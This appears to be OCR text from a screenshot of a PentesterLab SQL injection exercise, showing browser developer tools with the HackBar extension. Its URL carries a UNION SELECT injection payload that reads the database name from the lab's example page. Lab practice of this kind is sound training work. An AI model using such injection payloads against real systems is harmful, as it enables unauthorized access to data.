 PentesterLab.com Home
id name age
1 2 exercises
© PentesterLab 2013
元素 控制台 源代码 网络 性能 内存 应用程序 安全 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://web.for.pentester/sqli/example5.php?id=100 union select 1,2,database(),4,5